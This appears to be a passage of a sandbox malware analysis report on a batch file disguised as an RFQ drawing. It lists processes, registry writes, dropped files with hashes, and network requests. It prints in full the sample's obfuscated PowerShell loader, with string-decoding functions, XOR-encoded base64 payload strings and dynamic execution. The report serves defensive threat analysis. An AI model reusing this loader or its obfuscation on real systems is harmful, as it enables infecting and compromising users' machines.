



| 4872 | powershell.exe -windowstyle 1 "function Medie ($officeria) {.($selvdefi) ($officeria)}function agterst ($myxoede,$omde) {$feltwo='bristlecon';$kinnie143='ismat';$cricht='foliumssca';Medie (atmoste 'UU [xxxi ??niiitfff]x x$mmmmmmmyqqqxooooEE,e aadXXXe G, <<<-uuub.HHxSS.oWWWri i <<<[ QQip,pn***taa ] ::f7f81a39-5f63-5b42-9efd-1f13b5431005gt;>>oYY mSSSdCC.e')}function atmoste ($sensatedes84,$misl=1,$myxoedeurip=32) { $misl=$troggsbo;$troggsbo=3+$myxoedeurip;$troggsbo=$troggsbo-$myxoedeurip;do {$arbejds+=$sensatedes84[$troggsbo];$troggsbo+=4} until (!$sensatedes84[$troggsbo])$arbejds}Function Malesfl147 ($sensatedes84,$forma=0){$feltwo='bristlecon';$kinnie143='ismat';$cricht='foliumssca';$misse='parfaitun';$mtuncial='nondirecti';$mavefork='udvelserd';$omis='farv';$bookplatew='rett';$cardiaz=@(84,114,97,100,105);$epistemop='syph';$glandu='overgearet';$lbendesb='elytro';$monoftong='stillebe';$ideopla='tremmes';$opland='prefav';$spiroch='bernesmy';$pezi='supp';Medie (atmoste 'eee$OOOgrrrlqq oh,hbUUUatttl CC:LLLs+ +tMMMazzztFFF=%%%[uu.C .&o --n bbv F ett.rppptAAA]TTT:vvv:hhhFCCCr Vo+++mYYYBjjja iis jje XX6ccc4 !!S~ ~tl,lr uui ggn &&g~ ~(^.^$uuus.WWe,uunOOOs,//aDDDt# #e !!dNNNe<<<s GG8jjj4>>>)');$pelargo='randol';$inten='shad';$rund='tommelterj';$bananska='hawkingme19';$spigere107='krops';$besaaedesh='beske';$teatling='retinen';$anlgsar='misd';For($troggsbo=0; $troggsbo -lt $stat.Length; $troggsbo++){$stat[$troggsbo] = agterst $stat[$troggsbo] $cardiaz[$troggsbo%5]}Medie (atmoste 'PPP$nn,g___lRRRobbbb!! aa al cc: nns|||a --m ,DmBBBetttndddsqq.m #=ppp[dddTXXXeHHHxf.ft,zz.NNNE xxnOOOc qqoEEEd===ij jnKKKgzzz]OOO:j j: ^^A zzS ~ C nnIBB.Illl.^^^G SSeqqqtCCCS ++t.eerwwwiZ ZnRRRg,;;(???$:::s/ /t|||aBBBtTTT)');if ($forma) { Medie $sammensm}else {;$sammensm}}$selvdefi=atmoste 'gg i ~~e<<<x';$supr=Malesfl147 'YVxRREEDGw8ABiMBQSo9dENRSllvUjYNB2JGWkQRYkZaRBsiSFBQX3pCSEQuMREKC0ZmQlBUWWVCUEQvPQAEAgYsXVBQX3pC';$requisi=Malesfl147 'PAYVFBpuXU4AGz0EBEoOOx0GCAx6EQ4JRiERXgERJB0TEFQwHRYKBTsTBUIAME9QSQcnRQIpPwVDDxEDDEAuDSJgBRFRXGQEMxUvASMQDR4=';$myxoedescribe=Malesfl147 'ag==';$stricklerp='\limi.Rib';Malesfl147 'cBUNCws1HlsJCDgZDgoNaVYECh9uExEUDTUGAE9NJwYTDQo/HgQWGQ==' 1;Malesfl147 'cBUNCws1HlsCBjABCAAMJ0NYVVRwAAQVHD0BCEoaJB4IEEFwHxgcBjEWBBcKJhsDAUA=' 1;Malesfl147 'DzwEEEcHFxMSADcXMQsAOgYsBQc1FQQWNG5IMgEKIQAIEBAEAA4QBjcdDVlaZEVT' 1;$requisi=$fodsides191[0];$tildra=(Malesfl147 'cBUNCws1HlsWDDUeCBAMIE8vAR55PQMODDcGQSoMIFw2AQsXHggBByA=');Medie ($tildra);Malesfl147 'cAAEBQU9BgQQRxwXAAAMJgE6PycxBk8sHSACMwEYIRcSECExEwUBGwlGUTlUcAEUFBs=' 1;$pelycome=Malesfl147 'EB0WCgU7EwUiADgX';$convoyflo=Malesfl147 'cAAEBQU9BgQQR3ACBAgQNx0MAUcdHBcLAjFaRRYMJQcIFwB4Vg8BBDVb';$nema=$malkond;Malesfl147 'cBUNCws1HlsQDCYfDgMbNRRcTD0xARVJOTUGCURNOhcMBUA=' 1;while (!$termograf) {Malesfl147 'cBUNCws1Hls0ACQCCAoMJhhcQBw6FA0FHA==' 1;Medie $convoyflo;Malesfl147 'Bx4EARl8Rkg=' 1;Malesfl147 'cBUNCws1HlsQDCYfDgMbNRRcTD0xARVJOTUGCURNOhcMBUA=' 1 ;Malesfl147 'cBUNCws1HlsADCATCFlNMx4OBgg4SBgLHCRZSkFNMh0FFwAwFxJVUGVcAgscOgY=' 1;$requisi=$fodsides191[$detai]}$fdest=242295;$kyndelmi=14920;Malesfl147 'cBUNCws1HlsRBzgbEFkON1JFCgw5Ew==' 1;Malesfl147 'cBUNCws1HlswGz0VDgoGORdcPyo7HBcBGyAvW14vJh0MJggnF1dQOiAACAoOfFYUCgU9A0g=' 1;Malesfl147 'cBUNCws1HlsRBz0EDgcIN086MAwsBk8hBzcdBQ0HMy9bXigHMSgtRxMXFTcdJhsPA0FwJhMNDjscDgkMfQ==' 1;Malesfl147 'cBUNCws1HlsJEDoWU1ZYaVYUCgAiHQIFCnoBFAYaIAAICg58VgcADCcGTUACLRwFAQU5G0g=' 1;Medie $mynd221;#Brochure Isflager TusiieXi Mosquit flaned Khus ;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5784 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\M&E - Electrical, Street Lighting & ELV RFQ - Drawing.bat" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Version: 7.91 Modules
| |||||||||||||||

| 5888 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\M&E - Electrical, Street Lighting & ELV RFQ - Drawing.gz" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6880 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
17 634
Read events
17 593
Write events
28
Delete events
13
Modification events
| (PID) Process: | (5888) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (5888) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (5888) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5888) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5888) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Downloads\chromium_build 1.zip | |||
| (PID) Process: | (5888) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\M&E - Electrical, Street Lighting & ELV RFQ - Drawing.gz | |||
| (PID) Process: | (5888) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5888) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5888) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5888) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
0
Suspicious files
9
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5888 | WinRAR.exe | C:\Users\admin\Desktop\M&E - Electrical, Street Lighting & ELV RFQ - Drawing.bat | text | |
MD5:9AE92E5B2BFF96E025E0B7E770E785D6 | SHA256:385985B4E5D21C32A94D604F9CAD2AA62B6F2D20EDB48BE9F27ECCF1EB3760DB | |||
| 4872 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kvvjraub.cqx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7244 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1tqtougy.wgv.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4328 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\config.xml | xml | |
MD5:5BD8BE2F81C8D09933AE506BA6C04D26 | SHA256:B6FCCF4C17458CAF7664561791941DB3ADE39074A0AECCD9BAECE3ADEF09F5DB | |||
| 4328 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\langs.xml | xml | |
MD5:FE22EC5755BC98988F9656F73B2E6FB8 | SHA256:F972C425CE176E960F6347F1CA2F64A8CE2B95A375C33A03E57538052BA0624D | |||
| 4328 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:551B8C5E6722C002882224DBB37FBC8B | SHA256:EDE1643AD270EFE32E831859E6CBB7C7580D3D0B75705E95467ECAB0154786CC | |||
| 4488 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:4F53605EE73BF1920F9E0FBA0D5AD6E1 | SHA256:70361FC5BD4A7FBFA22050CCD859760C6116CF7D33BDE25CB161D909D05030DC | |||
| 4488 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\7B5FC60CCA5D8CF767A7572C65728CD6_BC6081CE93996758ED373CE9D68850F8 | binary | |
MD5:38C93111B69F8C2C90B4C5508931EAF0 | SHA256:9056596D93B0652310EBA14593B7CF621B98AD39819ACFADF383F0CE8D359C79 | |||
| 4488 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\7B5FC60CCA5D8CF767A7572C65728CD6_65031F928C07CCF25A0061925421B3B9 | binary | |
MD5:701104CF1AD3CEE58C2672BE1957CBFE | SHA256:D817AF80E182CB24D5216DDB489CB594DDE53895D06CD8DE2D7D81083D578548 | |||
| 4488 | msiexec.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:9B5804C8F7C089F28EEE166BAB8D222E | SHA256:194D8D754A11AB1847BBEE85B0E8231C56D3066CF4CC4F836FA15423598B5450 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
105
TCP/UDP connections
48
DNS requests
28
Threats
25
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5276 | MoUsoCoreWorker.exe | GET | 304 | 51.124.78.146:443 | https://settings-win.data.microsoft.com/settings/v3.0/OneSettings/Client?OSVersionFull=10.0.19045.4046.amd64fre.vb_release.191206-1406&LocalDeviceID=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&FlightRing=Retail&AttrDataVer=186&OSUILocale=en-US&OSSkuId=48&App=WOSC&AppVer=&IsFlightingEnabled=0&TelemetryLevel=1&DeviceFamily=Windows.Desktop | unknown | — | — | whitelisted |
5276 | MoUsoCoreWorker.exe | GET | 304 | 51.124.78.146:443 | https://settings-win.data.microsoft.com/settings/v3.0/wsd/muse?ProcessorClockSpeed=3094&FlightIds=&UpdateOfferedDays=4294967295&BranchReadinessLevel=CB&OEMManufacturerName=DELL&IsCloudDomainJoined=0&ProcessorIdentifier=AMD64%20Family%2023%20Model%201%20Stepping%202&sku=48&ActivationChannel=Retail&AttrDataVer=186&IsMDMEnrolled=0&ProcessorCores=6&ProcessorModel=AMD%20Ryzen%205%203500%206-Core%20Processor&TotalPhysicalRAM=6144&PrimaryDiskType=4294967295&FlightingBranchName=&ChassisTypeId=1&OEMModelNumber=DELL&SystemVolumeTotalCapacity=260281&sampleId=95271487&deviceClass=Windows.Desktop&App=muse&DisableDualScan=0&AppVer=10.0&OEMSubModel=J5CR&locale=en-US&IsAlwaysOnAlwaysConnectedCapable=0&ms=0&DefaultUserRegion=244&UpdateServiceUrl=http%3A%2F%2Fneverupdatewindows10.com&osVer=10.0.19045.4046.amd64fre.vb_release.191206-1406&os=windows&deviceId=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&DeferQualityUpdatePeriodInDays=0&ring=Retail&DeferFeatureUpdatePeriodInDays=30 | unknown | — | — | whitelisted |
1352 | SIHClient.exe | GET | 304 | 74.178.240.61:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | whitelisted |
1352 | SIHClient.exe | GET | 200 | 13.95.31.18:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | unknown | — | — | whitelisted |
1352 | SIHClient.exe | GET | 200 | 74.178.240.61:443 | https://slscr.update.microsoft.com/sls/ping | unknown | — | — | whitelisted |
1352 | SIHClient.exe | GET | 304 | 74.178.240.61:443 | https://slscr.update.microsoft.com/SLS/%7BE7A50285-D08D-499D-9FF8-180FDC2332BC%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | whitelisted |
8012 | svchost.exe | GET | 304 | 4.231.128.59:443 | https://settings-win.data.microsoft.com/settings/v3.0/WSD/UpdateHealthTools?os=Windows&osVer=10.0.19041.1.amd64fre.vb_release.191206-&sku=48&deviceClass=Windows.Desktop&locale=en-US&deviceId=s:BAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&sampleId=s:95271487&appVer=10.0.19041.3626&FlightRing=Retail&TelemetryLevel=1&HidOverGattReg=C%3A%5CWINDOWS%5CSystem32%5CDriverStore%5CFileRepository%5Chidbthle.inf_amd64_9610b4821fdf82a5%5CMicrosoft.Bluetooth.Profiles.HidOverGatt.dll&AppVer=&ProcessorIdentifier=AMD64%20Family%2023%20Model%201%20Stepping%202&OEMModel=DELL&UpdateOfferedDays=4294967295&ProcessorManufacturer=AuthenticAMD&InstallDate=1661339444&OEMModelBaseBoard=&BranchReadinessLevel=CB&OEMSubModel=J5CR&IsCloudDomainJoined=0&DeferFeatureUpdatePeriodInDays=30&IsDeviceRetailDemo=0&FlightingBranchName=&OSUILocale=en-US&DeviceFamily=Windows.Desktop&WuClientVer=10.0.19041.3996&UninstallActive=1&IsFlightingEnabled=0&OSSkuId=48&ProcessorClockSpeed=3094&TotalPhysicalRAM=6144&SecureBootCapable=0&App=SedimentPack&ProcessorCores=6&CurrentBranch=vb_release&InstallLanguage=en-US&DeferQualityUpdatePer